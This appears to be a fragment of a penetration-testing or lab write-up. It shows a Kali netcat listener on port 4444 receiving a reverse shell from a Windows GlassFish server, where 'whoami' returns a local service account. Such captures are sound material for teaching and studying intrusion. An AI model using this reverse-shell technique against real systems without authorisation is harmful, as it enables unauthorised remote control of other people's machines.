 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.107] 50585
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\glassfish\glassfish4\glassfish\domains\domain1\config>whoami
whoami
nt authority\local service
C:\glassfish\glassfish4\glassfish\domains\domain1\config>